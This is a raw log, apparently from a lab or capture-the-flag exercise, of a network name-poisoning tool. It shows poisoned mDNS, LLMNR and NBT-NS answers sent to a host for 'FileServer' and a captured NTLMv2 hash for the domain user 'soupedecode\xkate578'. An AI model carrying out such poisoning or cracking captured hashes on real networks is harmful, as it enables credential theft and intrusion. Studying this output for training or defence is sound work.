 [+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.56.126  for name FileServer.local
[*] [MDNS] Poisoned answer sent to fe80::91f3:a9fe:93d7:209e for name FileServer.local
[*] [MDNS] Poisoned answer sent to 192.168.56.126  for name FileServer.local
[*] [MDNS] Poisoned answer sent to fe80::91f3:a9fe:93d7:209e for name FileServer.local
[*] [LLMNR]  Poisoned answer sent to fe80::91f3:a9fe:93d7:209e for name FileServer
[*] [LLMNR]  Poisoned answer sent to 192.168.56.126 for name FileServer
[*] [LLMNR]  Poisoned answer sent to fe80::91f3:a9fe:93d7:209e for name FileServer
[*] [LLMNR]  Poisoned answer sent to 192.168.56.126 for name FileServer
[*] [NBT-NS] Poisoned answer sent to 192.168.56.126 for name FILESERVER (service: File Server)
[SMB] NTLMv2-SSP Client   : fe80::91f3:a9fe:93d7:209e
[SMB] NTLMv2-SSP Username : soupedecode\xkate578
[SMB] NTLMv2-SSP Hash     : xkate578::soupedecode:0adbde6b68935cce:D66DDA65B16FDC96D8C5F32777EBE578:0101000000
00000080501F8D08ABDC0181ADF31F2E2441D400000000020008005A0034003400310001001E00570049004E002D00540044003200340
05A004F003800390039003500560004003400570049004E002D0054004400320034005A004F00380039003900350056002E005A00340034
0031002E004C004F00430041004C00030014005A003400340031002E004C004F00430041004C00050014005A003400340031002E004C004F
00430041004C000700080080501F8D08ABDC01060004000200000008003000300000000000000000000000004000009BB9872507D357
7D5D20E59F665A0985A0E9032417E24F00855DC3111A26516C0A001000000000000000000000000000000000000900​1E00630069006600
73002F00460069006C006500530065007200760065007200000000000000000000